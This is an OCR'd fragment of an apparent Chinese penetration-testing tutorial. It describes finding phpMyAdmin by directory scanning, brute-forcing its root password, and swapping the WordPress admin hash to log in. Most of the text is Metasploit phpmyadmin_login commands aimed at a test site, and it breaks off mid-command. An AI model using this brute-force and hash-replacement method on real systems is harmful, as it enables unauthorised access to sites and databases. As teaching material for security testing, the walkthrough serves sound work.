
透過掃描目錄得到phpmyadmin位置，然後爆破或其他方式得到登錄密碼。入
侵進去後在取代或修改相關管理員的Hash來成功登錄wordpress的後台
透過ＭSF爆破phpmyadmin的root密碼
msf> use auxiliary/scanner/http/phpmyadmin_login

msf auxiliary(scanner/http/phpmyadmin_login)> set 
rhosts www.wptest.com

msf auxiliary(scanner/http/phpmyadmin_login)> set 
rport 80

msf auxiliary(scanner/http/phpmyadmin_login)> set 
targeturi /phpmyadmin/index.php

msf auxiliary(scanner/http/phpmyadmin_login)> set 
threads 100

msf auxiliary(scanner/http/phpmyadmin_login)> set 
stop_on_success true

msf auxiliary(scanner/http/phpmyadmin_login)> set 
username root

msf auxiliary(scanner/http/phpmyadmin_login)> set 
pass_file /usr/share/wordlists/metasploit/password.lst

msf auxiliary(scanner/http/phpmyadmin_login)> set 